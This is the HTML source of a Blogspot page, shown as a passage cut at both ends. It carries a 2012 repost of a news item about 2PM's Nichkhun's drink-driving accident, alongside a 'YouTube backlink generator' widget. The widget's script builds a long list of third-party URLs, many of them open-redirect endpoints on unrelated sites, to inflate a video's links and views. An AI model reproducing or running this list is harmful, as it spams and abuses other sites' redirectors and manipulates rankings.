namIh0KTCI|AAAAAAAADMA|||hLjqmEbdtkw|noimagethumb|gif|alternate|true|false|artikelterkait|URL|clearfix|nofollow|img|src|morelink|write'.split('|'),0,{}))
//]]></script>
<!--RELATED POST THUMBNAIL END-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5779958606898327731&amp;zx=eda7afd2-4657-4cb2-949a-59c04fa42fc6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5779958606898327731&amp;zx=eda7afd2-4657-4cb2-949a-59c04fa42fc6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6926066443619063 -->

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div>
<div itemscope='' itemtype='http://data-vocabulary.org/Review'>
<div id='wrapper'>
<div class='seotext'>
<div class='section' id='seotext'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<b class='title'>
<a href='http://davidnins.blogspot.com/'>
David Nins Blog
</a>
</b>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<nav id='menu'>
<input type='checkbox'/>
<label>&#8801;<span>Menu</span></label>
<ul>
<li><a href='http://davidnins.blogspot.com/'>Home</a></li>
<li><a href='/search/label/Auto Generate'>Auto Generate</a></li>
<li><a href='/search/label/Auto Generate Blogger'>Generate Blogger</a></li>
<li><a href='/search/label/List Domain'>List Domain</a></li>
<li><a href='/search/label/open 35 Extension Blogger'>35 Extension Blogger</a></li>
<li><a href='/search/label/Tool Generate Open'>Tool Generate</a></li>
<li><a href='/search/label/Top Level Domain'>Top Level</a></li>
<li><a href='/search/label/Zombie Blogspot'>Zombie Blog</a></li>
</ul>
</nav>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<table> <tbody><tr>
       <td>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ads-contentblack -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6926066443619063"
     data-ad-slot="9155923436"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td>
       <td>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- link-ads-black -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:90px"
     data-ad-client="ca-pub-6926066443619063"
     data-ad-slot="2969789037"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
<br />
<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- link-ads-black -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:90px"
     data-ad-client="ca-pub-6926066443619063"
     data-ad-slot="2969789037"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 </td>
       </tr>
    </tbody></table>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<fieldset style="width:530px; border-radius:7px; border: 4px solid black">
<legend style="padding:1px;color:black"><a href="http://davidnins.blogspot.com"><b>davidnins - Masspings Youtube Video Backlink Generator</b></a></legend>
<style>
.backlink{
margin-top:5px;
margin-left:5px;
}
#button{
font-family:tahoma;
font-size:15;

}
.backlink{
font-size:15;
color:green;
}
.wow ,textarea,input,select{
border: 2.5px solid grey;
border-radius: 5px;
font-family: inherit;
padding: 6px;
padding: 0.428571429rem;
cursor:pointer;
}
.wow ,input:hover,select:hover,textarea:hover{
border: 4px solid black;
}
</style>

<!-- Services Section -->
   <section id="services">

      <div class="row section-head">
            <div class="intro">
		
             <center><h1>YouTube video backlink generator 100+</h1></center>
			 <b><big>YouTube video backlink generator to your videos to make special top Youtube faster. Try it</big></b>
<br />
<span style="color: blue;"><strong>NOTE:</strong></span>:Don't forget filling only <b>ID-VIDEO</b> then press "Start Backlinking" button. <br />Exp: <span style="color: #cc181e;">Youtube Video:</span> <a alt="Jadi Perhatian Banyak Orang Upin &amp; Ipin Badut Mengajak Pakai Masker Keliling RT Balonku &amp; Tahu Bulat" href="https://www.youtube.com/watch?v=u1DDQjbBA1w" target="_blank" title="Jadi Perhatian Banyak Orang Upin &amp; Ipin Badut Mengajak Pakai Masker Keliling RT Balonku &amp; Tahu Bulat"><b>https://www.youtube.com/watch?v=u1DDQjbBA1w</b></a>
<br /><span style="color: #cc181e;">From Channel:</span> <a alt="Media Belajar Channel" href="https://www.youtube.com/channel/UCPhdBVaBR-EmqMiWJXRdp5Q" target="_blank" title="Media Belajar Channel"><b>youtube.com/channel/UCPhdBVaBR-EmqMiWJXRdp5Q</b></a>
<br /><span style="color: #cc181e;">ID-YOUTUBE-VIDEO:</span> <b>u1DDQjbBA1w</b>


            </div>
      </div>

      <div class="row">
      <p class="cufon">

<div class="services-wrapper">
<div id='summary5718866664280137258'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="blockbody" id="module16">
           	<!-- BEGIN CONTENT -->

<div class="form-s">
<form id="form1" method="get">
<div>
<h3>ID-YOUTUBE-VIDEO:</h3> <input id="url" name="domain" type="text" size="30" style="background: green" />
<br />
<h3>Your Youtube Keyword:</h3> Keyword1|Keyword2|Keyword3<br /><input id="keyword" size="70" name="keyword" type="text" /><br />
<select id="limit" name="limit">      
<option value="218" />218

<br />
<input id="button" name="button" onclick="javascript:oncheck()" type="button" value="Start Backlinking" /></select></div>
</form>

<div id="message">
</div>
</div>
<div align="center" id="xmlObj">
</div>
</div>
</div>
</div></div></p>
  
</div></section></fieldset>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='http://davidnins.blogspot.com/' property='v:title' rel='v:url'>Home</a> &#187; </span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='http://davidnins.blogspot.com/search/label/2pm' property='v:title' rel='v:url'>2pm</a> &#187; </span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='http://davidnins.blogspot.com/search/label/member%3Anichkhun' property='v:title' rel='v:url'>member:nichkhun</a> &#187; </span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='http://davidnins.blogspot.com/search/label/news' property='v:title' rel='v:url'>news</a> &#187; </span>
<span class='breadlabel'>[News] Witness at the scene of Nichkhun&#8217;s accident says it was not entirely the 2PM member&#8217;s fault</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, July 25, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='6454887029831029158'></a>
<H1 class='post-title entry-title'>
<a title='[News] Witness at the scene of Nichkhun’s accident says it was not entirely the 2PM member’s fault'>[News] Witness at the scene of Nichkhun&#8217;s accident says it was not entirely the 2PM member&#8217;s fault</a>
</H1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<div class='post-info-icon jam'>
<span class='post-timestamp'>
<meta content='http://davidnins.blogspot.com/2012/07/news-witness-at-scene-of-nichkhuns.html' itemprop='url'/>
<a class='updated' href='http://davidnins.blogspot.com/2012/07/news-witness-at-scene-of-nichkhuns.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-07-25T17:02:00-07:00'>5:02&#8239;PM</abbr></a>
</span>
</div>
</div>
</div>
</div>
<div class='iklan1'>
</div>
<div class='post-body entry-content' id='post-body-6454887029831029158'>
<p><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvffeQD17n_kc_FUV7K-sBhkaRx_NxgVnSecf_hZEAZ54ThGSkC_csoaVjNvBWwgEgp9wH8oUj4klXXNKBipF9o3uOy7hyel0zCEhciZ5QgY1R2Mv5CPq6lHHBgTdfESTAxY1hAVEFNzwp/s1600/2pm.00.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvffeQD17n_kc_FUV7K-sBhkaRx_NxgVnSecf_hZEAZ54ThGSkC_csoaVjNvBWwgEgp9wH8oUj4klXXNKBipF9o3uOy7hyel0zCEhciZ5QgY1R2Mv5CPq6lHHBgTdfESTAxY1hAVEFNzwp/s1600/2pm.00.jpg" /></a></div><br />While 2PM&#8216;s Nichkhun was detained without constraint for driving under the influence of alcohol, a witness who was at the scene of the recent accident says Nichkhun was not entirely at fault.<br /><br /><a name="more"></a>At 2:30 in the morning of July 24th, an accident occurred between a motorcycle and Nichkhun&#8217;s Volkswagen at an intersection in Gangnam. At the time, Nichkhun was returning home after having two beers at a company dinner. His blood alcohol level was measured at 0.056%, causing his license to become suspended.<br /><br />Witness &#8216;A&#8217; (39) who was at the scene of the accident recalled the incident in detail to Herald News on July 25th.<br /><br />&#8220;<i>Nichkhun&#8217;s vehicle and the motorcycle were coming towards each other at the Ahn Sae Hospital four-way intersection in a cross direction,&#8221; the witness began. &#8220;The motorcycle was coming down the road, and Nichkhun&#8217;s vehicle was driving up. The motorcycle was on the left making a right, when it bumped into the right side of Nichkhun&#8217;s vehicle.</i>&#8221;<br /><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibaOEs-LM8TreyBDfjy8gb0K_hBZMJMIisnyC_d4FJhe9PoSaTZUjk6iJgsc2mWF3IZGGwEfPYqO55yEA7G25trtKKjcrWRLNNshMWJFGPFfBAYjtoVMDO5ERUpxSZsWFekndXld8T4z4d/s1600/2pm.02.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibaOEs-LM8TreyBDfjy8gb0K_hBZMJMIisnyC_d4FJhe9PoSaTZUjk6iJgsc2mWF3IZGGwEfPYqO55yEA7G25trtKKjcrWRLNNshMWJFGPFfBAYjtoVMDO5ERUpxSZsWFekndXld8T4z4d/s1600/2pm.02.jpg" /></a></div><br />After the initial collision, Nichkhun&#8217;s vehicle had suffered a few scratches. The witness then explained, &#8220;<i>I think the secondary shock had caused the body of the motorcyclist to turn and hit the right side of Nichkhun&#8217;s car near the tire. With that said, I think Nichkhun had the chips on his car because the body of the motorcyclist had run into it.</i>&#8221;<br /><br />&#8220;<i>I would say both drivers were driving poorly,</i>&#8221; the witness continued. &#8220;<i>This accident is not 100% Nichkhun&#8217;s fault. Both drivers were speeding, and even if they did come to an abrupt stop, it was not a situation where they could have avoided an accident.</i>&#8221;<br /><br />&#8220;<i>I think this will have a huge impact on Nichkhun&#8217;s image. I hope he does not suffer too much harm because of this,</i>&#8221; the witness added.<br /><br />In regards to the collision, Seoul&#8217;s Gangnam Police Station currently investigating the incident also ruled that Nichkhun&#8217;s drinking had nothing to do with the accident itself. The police have not received a statement from the motorcyclist about the accident, and therefore the police plan on revisiting the scene of the accident to do some on-the-spot inspection once they receive a written report from the driver. The two driver&#8217;s negligence in regards to the accident will be determined then.<br /><br />To better handle the situation, 119 (Korea&#8217;s 911) was called immediately after the collision and the rescue team had mobilized to the scene. According to witness A, Nichkhun &#8220;<i>turned so pale, he was so remorseful and shocked. The driver of the motorcycle was on the ground at the time, so he looked extremely panicked.</i>&#8221; The witness also denied the reports that spoke of an argument that allegedly took place between the two drivers after the collision.<br /><br />Following the accident, the motorcyclist went with witness A in the ambulance to Konkuk University Medical Center and was treated for his torn ear cartilage. The driver also received a CT scan and an X-Ray. Witness A remarked, &#8220;<i>There was a lot of blood, and he complained of pain in his back and shoulders.</i>&#8221;<br /><br />The motorcyclist is currently hospitalized at Hyemin General Hospital in Jayang-dong. He is reported to have &#8220;<i>small damage in his first lumbar bone, and a scratch in his shoulder bone,</i>&#8221; causing him to be unable to move.<br /><br />JYP Entertainment has publicly apologized for the accident, saying that they will &#8220;<i>earnestly oblige to any follow-up investigations that may be necessary.</i>&#8221; They are also &#8220;<i>in close contact with the motorcyclist, and are doing their best to make sure he is not uncomfortable during his treatment.</i>&#8221;<br /><br /><i>Source &amp; Image: Herald News via allkpop</i></p>
<div style='display:none;'>
<div class='vcard' id='hcard-'>
<span itemprop='description'><span itemprop='itemreviewed'>[News] Witness at the scene of Nichkhun&#8217;s accident says it was not entirely the 2PM member&#8217;s fault</span></span>
<time itemprop='dtreviewed'>2012-07-25T17:02:00-07:00</time>
Rating: <span itemprop='rating'>4.5</span>
Diposkan Oleh: <span class='fn n'>
<span class='given-name' itemprop='reviewer'>Tips SEO Youtube 2019</span>
</span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='iklan2'>
</div>
<div id='share-button-blogzombie'>
<p>Share ke:</p>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://davidnins.blogspot.com/2012/07/news-witness-at-scene-of-nichkhuns.html&title=[News] Witness at the scene of Nichkhun’s accident says it was not entirely the 2PM member’s fault' rel='nofollow' style='background:#3b5998;' target='_blank' title='Facebook'>Facebook</a>
<a class='facebook' href='https://plus.google.com/share?url=http://davidnins.blogspot.com/2012/07/news-witness-at-scene-of-nichkhuns.html' rel='nofollow' style='background:#c0361a;' target='_blank' title='Google+'>Google+</a>
<a class='twitter' data-text='[News] Witness at the scene of Nichkhun’s accident says it was not entirely the 2PM member’s fault' data-url='http://davidnins.blogspot.com/2012/07/news-witness-at-scene-of-nichkhuns.html' href='http://twitter.com/share' rel='nofollow' style='background:#4099ff;' target='_blank' title='Twitter'>Twitter</a>
<div class='clear'></div>
</div>
<div class='terkait'>
<h2>Artikel Terkait [News] Witness at the scene of Nichkhun&#8217;s accident says it was not entirely the 2PM member&#8217;s fault :</h2>
<script src='/feeds/posts/default/-/2pm?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/member:nichkhun?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/news?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
<script type='text/javascript'>
removeRelatedDuplicates();
printRelatedLabels();
</script>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5779958606898327731?po=6454887029831029158&hl=en&saa=85391&origin=http://davidnins.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://davidnins.blogspot.com/2012/07/entertainmenteng-120725-2pm-wooyoung-rt.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://davidnins.blogspot.com/2012/07/news-2pms-nichkhun-releases-promotional.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://davidnins.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://davidnins.blogspot.com/feeds/6454887029831029158/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type='text/javascript'>
// 
function oncheck()
{
var domain = document.getElementById("url").value;
var keyword = document.getElementById("keyword").value;
var limit = document.getElementById("limit").value;
if (limit == 0){
limit = 1500;
}
if(domain == ''){
alert ('Them ID Video');
return;
}

var urls = [];
urls.push(
'',
'http://www.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://www.easybranches.com/amp/youtube/' + domain,
'http://trendtube.wdeco.jp/playlist/shadowbox/?' + domain,
'http://endlessvideo.com/watch?v=' + domain,
'http://www.musiclessons.com/youtube/watch?v=' + domain,
'http://www.tvonlayn.ru/video/' + domain,
'http://videogg.com/watch?v=' + domain,
'http://fooyoh.com/nowwatch/watch/' + domain,
'http://deturl.com/play.php?v=' + domain,
'http://www.youtuberepeater.com/watch?v=' + domain,
'http://heartvod.com/play=' + domain,
'http://salda.ws/video.php?id=' + domain,
'http://www.ytrepeat.com/watch/?v=' + domain,
'http://www.lm.ee/watch?v=' + domain,
'http://www.topsheetmusic.eu/sysmusic/templates/youtube.php?v=' + domain,
'http://wwww.100479.net/vod/player.php/?youtube=' + domain,
'http://ukraincy.wm.pl/tv/video/youtube/' + domain,
'http://youloop.org/loop.php?v=' + domain,
'http://culturevein.com/videos/' + domain,
'http://viewsync-2.appspot.com/player.html?v=' + domain,
'http://www.youtube-nocookie.com/embed/' + domain,
'http://www.youdubber.com/index.php?video=' + domain + '&video_start=1&audio=' + domain + '&audio_start=1',
'http://www.songteksten.nl/video/' + domain,
'http://lu.etvplayvideos.com/' + domain + '/v',
'http://www.becteroradio.com/video/index.php?video_id=' + domain + '&source=youtube&station=eazyfm',
'http://listenonrepeat.com/?v=' + domain,
'https://redirect.invidious.io/' + domain,
'https://vid.puffyan.us/watch?v=' + domain,
'https://invidious-jp.kavin.rocks/watch?v=' + domain,
'https://yt.artemislena.eu/watch?v=' + domain,

'https://xanddaodownload.blogspot.com/p/player.html?v=' + domain,
'https://aplicatii-iphone.blogspot.com/p/player.html?v=' + domain,
'https://topbacklinktool.blogspot.com/p/player.html?v=' + domain,
'https://thoughtsofmadcow.blogspot.com/p/player.html?v=' + domain,
'https://depegy-smsgeratis.blogspot.com/p/player.html?v=' + domain,
'https://viewsynctube.blogspot.com/?v=' + domain,
'https://actresagen.blogspot.com/p/player.html?v=' + domain,
'https://thoughtsofmadcow.blogspot.com/p/player.html?v=' + domain,
'https://dnacelebstyle.blogspot.com/p/player.html?v=' + domain,
'https://the13thsister.blogspot.com/p/player.html?v=' + domain,
'https://wretchednewsletter.blogspot.com/p/player.html?v=' + domain,
'https://aintdonemuch.blogspot.com/p/player.html?v=' + domain,
'https://4bestbuytrailerparts-automotive.blogspot.com/p/player.html?v=' + domain,
'https://newstemplateblog.blogspot.com/p/player.html?v=' + domain,
'https://childrenplaysgame.blogspot.com/p/player.html?v=' + domain,
'https://cineargentinoeuruguaio.blogspot.com/p/player.html?v=' + domain,
'https://davidnins.blogspot.com/p/player.html?v=' + domain,
'https://eda-dokle.blogspot.com/p/player.html?v=' + domain,

'http://uk.youtuberepeater.com/watch?v=' + domain,
'http://us.youtuberepeater.com/watch?v=' + domain,
'http://w.youtuberepeater.com/watch?v=' + domain,
'http://in.youtuberepeater.com/watch?v=' + domain,
'http://m.youtuberepeater.com/watch?v=' + domain,
'http://bh.youtuberepeater.com/watch?v=' + domain,
'http://bz.youtuberepeater.com/watch?v=' + domain,
'http://ad.youtuberepeater.com/watch?v=' + domain,
'http://au.youtuberepeater.com/watch?v=' + domain,
'http://filepost.youtuberepeater.com/watch?v=' + domain,
'http://ag.youtuberepeater.com/watch?v=' + domain,
'http://mx.youtuberepeater.com/watch?v=' + domain,
'http://ae.youtuberepeater.com/watch?v=' + domain,
'http://al.youtuberepeater.com/watch?v=' + domain,
'http://hk.youtuberepeater.com/watch?v=' + domain,
'http://it.youtuberepeater.com/watch?v=' + domain,
'http://ax.youtuberepeater.com/watch?v=' + domain,
'https://invidious-us.kavin.rocks/watch?v=' + domain,
'https://yewtu.be/watch?v=' + domain,
'https://inv.riverside.rocks/watch?v=' + domain,
'https://invidious.snopyta.org/watch?v=' + domain,
'https://invidious.kavin.rocks/watch?v=' + domain,
'https://invidio.xamh.de/watch?v=' + domain,
'https://invidious.osi.kr/watch?v=' + domain,
'http://gminaelk.wm.pl/tv/video/youtube/' + domain,
'http://dzialdowo.wm.pl/tv/video/youtube/' + domain,
'http://dobremiasto.wm.pl/tv/video/youtube/' + domain,
'http://bartoszyce.wm.pl/tv/video/youtube/' + domain,
'http://orneta.wm.pl/tv/video/youtube/' + domain,
'http://pisz.wm.pl/tv/video/youtube/' + domain,
'http://lubawa.wm.pl/tv/video/youtube/' + domain,
'http://ketrzyn.wm.pl/tv/video/youtube/' + domain,
'http://sepopol.wm.pl/tv/video/youtube/' + domain,
'http://janowieckoscielny.wm.pl/tv/video/youtube/' + domain,
'http://goldap.wm.pl/tv/video/youtube/' + domain,
'http://nidzica.wm.pl/tv/video/youtube/' + domain,
'http://bialapiska.wm.pl/tv/video/youtube/' + domain,
'http://braniewo.wm.pl/tv/video/youtube/' + domain,
'http://bisztynek.wm.pl/tv/video/youtube/' + domain,
'https://www.ibm.com/links/?cc=us&lc=en&prompt=1&url=https://youtube.com/watch?v=' + domain,
'http://www.studivz.net/Link/Dereferer/?https://youtube.com/watch?v=' + domain,
'https://blog.ss-blog.jp/_pages/mobile/step/index?u=https://youtube.com/watch?v=' + domain,
'http://ax2.itgear.jp/cgi/jump?https://youtube.com/watch?v=' + domain,
'https://tvtropes.org/pmwiki/no_outbounds.php?o=https://youtube.com/watch?v=' + domain,
'http://wizards.com/leaving.asp?url=https://youtube.com/watch?v=' + domain,
'https://www.gaiaonline.com/gaia/redirect.php?r=https://youtube.com/watch?v=' + domain,
'http://www.shinobi.jp/etc/goto.html?https://youtube.com/watch?v=' + domain,
'http://www.zakonia.ru/links/goto?url=https://youtube.com/watch?v=' + domain,
'http://www.bookmerken.de/?url=https://youtube.com/watch?v=' + domain,
'http://www.burstek.com/RedirectPage.php?reason=4&value=Anonymizers&proctoblocktimeout=1&ip=89.78.118.181&url=https://youtube.com/watch?v=' + domain,
'http://tv29.ru/redirect.php?url=youtube.com/watch?v=' + domain,
'http://www.funplanet.se/_scripts/adspider/adspiderw.php?country=se&show=1&linkname=www.youtube.com&url=https://youtube.com/watch?v=' + domain,
'https://www.nethost.cz/prekroceni-systemovych-zdroju?url=youtube.com/watch?v=' + domain,
'https://www.merkfunds.com/exit/?url=https://youtube.com/watch?v=' + domain,
'http://act.st/jump.php/https://youtube.com/watch?v=' + domain,
'https://www.rescreatu.com/exit.php?p=https://youtube.com/watch?v=' + domain,
'http://www.spiritualforums.com/vb/redir.php?link=https://youtube.com/watch?v=' + domain,
'http://4allforum.com/away.php?to=https://youtube.com/watch?v=' + domain,
'http://d0x.de/?https://youtube.com/watch?v=' + domain,
'https://eve-search.com/externalLink.asp?l=https://youtube.com/watch?v=' + domain,
'http://eurica.com.ua/go.php?https://youtube.com/watch?v=' + domain,
'http://fewiki.jp/link.php?https://youtube.com/watch?v=' + domain,
'http://privatelink.de/?https://youtube.com/watch?v=' + domain,
'http://talewiki.com/cushion.php?https://youtube.com/watch?v=' + domain,
'http://www.alfakmv.ru/bitrix/redirect.php?event1=&event2=&event3=&goto=https://youtube.com/watch?v=' + domain,
'http://www.gp777.net/cm.asp?href=https://youtube.com/watch?v=' + domain,
'http://www.lotus-europa.com/siteview.asp?page=https://youtube.com/watch?v=' + domain,
'http://alpha.astroempires.com/redirect.aspx?https://youtube.com/watch?v=' + domain,
'http://aidb.ru/?aion=highway&a=https://youtube.com/watch?v=' + domain,
'http://forum.wonaruto.com/redirection.php?redirection=https://youtube.com/watch?v=' + domain,
'http://ruslog.com/forum/noreg.php?https://youtube.com/watch?v=' + domain,
'https://sec.pn.to/jump.php?https://youtube.com/watch?v=' + domain,
'http://www.marcomanfredini.it/radio/visualizzacollezione.php?paginanews=5&contenuto=13&quale=40&origine=https://youtube.com/watch?v=' + domain,
'http://www.tendencias-moda.com/feedcanalmail.php?location=https://youtube.com/watch?v=' + domain,
'http://www.traumfaehrte.de/core.php?p=books&l=en&do=show&tag=2774&id=20536&backlink=https://youtube.com/watch?v=' + domain,
'http://www.u-u-ah.net/buzz/create/L.php?ID=&CA=game&TXT=1276536653&URL++https://youtube.com/watch?v=' + domain,
'http://www.ziepod.com/addpodcast.php?xml=https://youtube.com/watch?v=' + domain,
'https://tvtropes.org/pmwiki/no_outbounds.php?o=https://youtube.com/watch?v=' + domain,
'https://www.gaiaonline.com/gaia/redirect.php?r=https://youtube.com/watch?v=' + domain,
'http://www.shinobi.jp/etc/goto.html?https://youtube.com/watch?v=' + domain,
'http://chat.kanichat.com/jump.jsp?https://youtube.com/watch?v=' + domain,
'https://pl.grepolis.com/start/redirect?url=https://youtube.com/watch?v=' + domain,
'http://www.fjt2.net/gate/gb/youtube.com/watch?v=' + domain,
'https://my.dek-d.com/dek-d/link/link.php?out=https://youtube.com/watch?v=' + domain,
'https://www.fcc.gov/fcc-bin/bye?https://youtube.com/watch?v=' + domain,
'http://bedahlagu123.biz/video?v=' + domain,
'http://canal50.com/player-2020.asp?video=' + domain + '&letra=4280&version=movil&autoplay=1',
'http://movies.meetdownload.com/download/' + domain + '/N/',
'http://relax.neik.vn/watch/' + domain,
'http://openyoutube.co/watch?v=' + domain,
'http://openyoutube.net/watch?v=' + domain,
'http://www.vtomb.com/watch?v=' + domain + '&hl=am',
'http://www.caletaplay.com/videos/v/' + domain + '/n.html',
'http://mp3.ghost.az/mp3/' + domain + '/v',
'http://pakvim.net/watch/' + domain,
'http://viewsync.net/watch?v=' + domain + '&t=0&mode=solo&autoplay=false',
'http://up2song.com/download/' + domain + '/s',
'http://watchbycountry.com/watch.php?v=' + domain,
'http://video.ultra-zone.net/watch?v=' + domain,
'http://vidooly.com/video/' + domain,
'http://clip.dj/watch-free-mp3-video-download-' + domain,
'https://gaming.youtube.com/watch?v=' + domain,
'https://kr.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://video.ultra-zone.net/watch?v=' + domain,
'https://tw.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://jp.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://th.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://es.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://vn.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://pt.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://cn.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://id.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://playboard.co/en/video/' + domain,
'https://playboard.co/video/' + domain,
'https://clipmega.com/watch?v=' + domain,
'https://popular50.com/us/watch/' + domain,
'http://www.tunesbaby.com/yt/?x=' + domain,
'http://www.tonvid.com/info.php?video_id=' + domain,
'http://links.giveawayoftheday.com/youtube.com/watch?v=' + domain,
'https://videoo.zubrit.com/video/' + domain,
'https://video.zubrit.com/video/' + domain,
'https://thewikihow.com/video_' + domain,
'https://rvwab.com/videos/watch/' + domain,
'https://m.tube2.me/view/' + domain,
'https://youtu.be/' + domain + '?t=45s',
'https://youtu.be/' + domain + '?t=47s',
'https://youtu.be/' + domain + '?t=49s',
'https://youtu.be/' + domain + '?t=51s',
'https://youtu.be/' + domain + '?t=53s',
'https://youtu.be/' + domain + '?t=55s',
'https://youtu.be/' + domain + '?t=57s',
'https://youtu.be/' + domain + '?t=59s',
'https://youtu.be/' + domain + '?t=61s',
'https://youtu.be/' + domain + '?t=63s',
'https://youtu.be/' + domain + '?t=65s',
'https://youtu.be/' + domain + '?t=69s',
'https://youtu.be/' + domain + '?t=71s',
'https://youtu.be/' + domain + '?t=73s',
'https://youtu.be/' + domain + '?t=75s',
'https://youtu.be/' + domain + '?t=77s',
'https://youtu.be/' + domain + '?t=79s',
'https://youtu.be/' + domain + '?t=81s',
'https://youtu.be/' + domain + '?t=83s',
'https://youtu.be/' + domain + '?t=85s',
'https://youtu.be/' + domain + '?t=87s',
'https://youtu.be/' + domain + '?t=89s',
'https://youtu.be/' + domain + '?t=91s',
'https://youtu.be/' + domain + '?t=93s',
'https://youtu.be/' + domain + '?t=95s',
'https://youtu.be/' + domain + '?t=97s',
'https://youtu.be/' + domain + '?t=100s',
'https://youtu.be/' + domain + '?t=103s',
'https://youtu.be/' + domain + '?t=105s',
'https://youtu.be/' + domain + '?t=107s',
'https://youtu.be/' + domain + '?t=109s',
'https://youtu.be/' + domain + '?t=111s',
'https://youtu.be/' + domain + '?t=113s',
'https://youtu.be/' + domain + '?t=115s',
'https://youtu.be/' + domain + '?t=117s',
'https://youtu.be/' + domain + '?t=119s',
'https://youtu.be/' + domain + '?t=121s',
'https://youtu.be/' + domain + '?t=123s',
'https://youtu.be/' + domain + '?t=125s',
'https://youtu.be/' + domain + '?t=127s',
'https://youtu.be/' + domain + '?t=129s',
